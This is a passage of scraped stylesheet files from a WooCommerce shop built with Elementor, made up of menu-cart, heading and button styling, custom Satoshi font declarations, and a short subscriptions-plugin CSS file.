);}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1{width:auto;max-width:auto;--mini-cart-spacing:10px;--divider-style:solid;--subtotal-divider-style:solid;--view-cart-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-border-width:0px;--toggle-button-border-radius:10px;--toggle-icon-size:26px;--toggle-icon-padding:10px 10px 10px 10px;--cart-border-style:none;--cart-border-radius:10px 10px 10px 10px;--product-price-color:var( --e-global-color-331cd80 );--cart-footer-buttons-border-radius:10px;--checkout-button-text-color:var( --e-global-color-101145a );--checkout-button-background-color:var( --e-global-color-42342c3 );--checkout-button-hover-text-color:var( --e-global-color-101145a );--checkout-button-hover-background-color:var( --e-global-color-primary );}.elementor-69205 .elementor-element.elementor-element-88897e1.elementor-element{--align-self:center;}.elementor-69205 .elementor-element.elementor-element-88897e1.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}body:not(.rtl) .elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__subtotal{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69205 .elementor-element.elementor-element-88897e1 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );color:var( --e-global-color-text );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price .product-quantity{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:10px 10px 10px 10px;}.elementor-69205 .elementor-element.elementor-element-88897e1 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-4ef45a7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-4ef45a7:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-4ef45a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-69205 .elementor-element.elementor-element-b2e5fe7 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );color:var( --e-global-color-101145a );}.elementor-69205 .elementor-element.elementor-element-1ad12a0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-1ad12a0:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-1ad12a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69205 .elementor-element.elementor-element-d1ed46a{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-69205 .elementor-element.elementor-element-3c7da1e{text-align:start;}.elementor-69205 .elementor-element.elementor-element-3c7da1e img{width:100%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button{background-color:var( --e-global-color-5cf087a );font-family:"Questrial", Sans-serif;font-size:24px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0.9px;word-spacing:0em;}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > a{font-size:14px;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-4ef45a7{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-b2e5fe7 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-1ad12a0{--justify-content:space-between;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button{font-size:25px;}}@media(max-width:767px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-ae73e31{text-align:left;padding:0px 20px 0px 15px;--icon-size:20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-a4cc786.e-con{--align-self:flex-start;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-submenu-panel{padding:10px 10px 10px 10px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-4ef45a7{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-b2e5fe7 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-1ad12a0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-69205 .elementor-element.elementor-element-d1ed46a{--width:60%;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-69205 .elementor-element.elementor-element-3c7da1e{text-align:center;}.elementor-69205 .elementor-element.elementor-element-3c7da1e img{width:100%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--width:40%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-478b7fc{width:100%;max-width:100%;padding:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button .elementor-button-content-wrapper{justify-content:end;}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button{font-size:38px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-69205 .elementor-element.elementor-element-811f73b{--width:15%;}.elementor-69205 .elementor-element.elementor-element-8208548{--width:85%;}.elementor-69205 .elementor-element.elementor-element-57a2da4{--width:30%;}.elementor-69205 .elementor-element.elementor-element-d1ed46a{--width:15%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-69205 .elementor-element.elementor-element-d1ed46a{--width:25%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--width:25%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Variable.ttf') format('truetype');
}
@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/plugins/woocommerce-subscriptions-pro/common/css/woocommerce-subscriptions-pro-common.css?ver=2.4.9
body_size: -196
content:
/**
 * All of the CSS for your common functionality should be
 * included in this file.
 */
input#authnet-card-cvc {
    display: block;
}
/* Css for Avada Theme only */
.theme-Avada .single_variation_wrap .avada-variation .woocommerce-variation-price .price{
    display: block;
}


.wps_prorate_price_tooltip::before {
    font-family: 'dashicons';
    content: "\f223"; /* Display a question mark or any other icon you prefer */
    color: #333;
    margin-left: 5px;
    vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-68150.css?ver=1768624699
body_size: 1837
content:
.elementor-68150 .elementor-element.elementor-element-e8bfe62{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-68150 .elementor-element.elementor-element-51834a8{--display:flex;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-68150 .elementor-element.elementor-element-fb66580{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( 